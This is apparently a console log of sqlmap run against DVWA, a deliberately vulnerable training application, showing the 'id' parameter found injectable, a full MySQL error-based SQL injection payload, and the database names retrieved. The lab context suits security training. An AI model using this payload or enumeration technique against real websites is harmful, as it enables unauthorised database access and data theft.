 Selecionar Prompt de Comando
[18:11:24] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
[18:11:26] [INFO] testing if GET parameter 'Submit' is dynamic
[18:11:26] [WARNING] GET parameter 'Submit' does not appear to be dynamic
[18:11:26] [WARNING] heuristic (basic) test shows that GET parameter 'Submit' might not be injectable
[18:11:26] [INFO] testing for SQL injection on GET parameter 'Submit'
[18:11:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:11:26] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[18:11:26] [INFO] testing 'Generic inline queries'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
y
[18:11:28] [INFO] testing 'Generic UNION query (78) - 1 to 10 columns'
[18:11:28] [WARNING] GET parameter 'Submit' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 76 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' or '1'='1' AND (SELECT 2304 FROM(SELECT COUNT(*),CONCAT(0x7176717871,(SELECT (ELT(2304=2304,1))),0x7176787871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a) AND 'sXHC'='sXHC&Submit=Submit
---
[18:11:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[18:11:28] [INFO] fetching database names
[18:11:29] [INFO] retrieved: 'information_schema'
[18:11:29] [INFO] retrieved: 'dvwa'
[18:11:29] [INFO] retrieved: 'mysql'
[18:11:29] [INFO] retrieved: 'performance_schema'
[18:11:29] [INFO] retrieved: 'test'
available databases [5]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[18:11:29] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 42 times
[18:11:29] [INFO] fetched data logged to text files under 'C:\Users\lealt\AppData\Local\sqlmap\output\dvwa'
[*] ending @ 18:11:29 /2020-02-18/